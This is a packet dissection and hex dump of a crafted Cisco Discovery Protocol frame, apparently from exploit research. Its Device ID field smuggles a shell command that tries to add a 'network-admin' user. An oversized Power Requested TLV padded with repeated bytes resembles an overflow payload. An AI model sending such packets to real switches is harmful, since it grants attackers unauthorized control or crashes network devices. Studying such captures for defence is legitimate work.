 Cisco Discovery Protocol
Version: 2
TTL: 180 seconds
Checksum: 0x20e9 [correct]
[Checksum Status: Good]
Device ID: /isan/bin/vsh -c "configure terminal ; username test passwo
Port ID: br0
Addresses
Capabilities
Power Request: 1650614882 mW, 1650614882 mW, 1650614882 mW, 1650614882
Type: Power Requested (0x0019)
Length: 132
Request-ID: 24929
Management-ID: 24929
Power Requested: 1650614882mW
Power Requested: 1650614882mW
Power Requested: 1650614882mW
Power Requested: 1650614882mW
Power Requested: 1650614882mW
Power Requested: 1650614882mW
0060 53 44 31 32 33 20 72 6f 6c 65 20 6e 65 74 77 6f SD123 ro le netwo
0070 72 6b 2d 61 64 6d 69 6e 22 00 00 03 00 07 62 72 rk-admin "·····br
0080 30 00 02 00 11 00 00 00 01 01 01 cc 00 04 c0 a8 0······· ········
0090 6e 82 00 04 00 08 00 00 00 01 00 19 00 84 61 61 n······· ······aa
00a0 61 61 62 62 62 62 62 62 62 62 62 62 62 62 62 62 aabbbbbb bbbbbbbb
00b0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbb bbbbbbbb
00c0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbb bbbbbbbb
00d0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbb bbbbbbbb
00e0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbb bbbbbbbb
00f0 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbb bbbbbbbb
0100 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbb bbbbbbbb
0110 62 62 62 62 62 62 62 62 62 62 62 62 62 62 00 10 bbbbbbbb bbbbbb··
0120 00 06 00 10 ····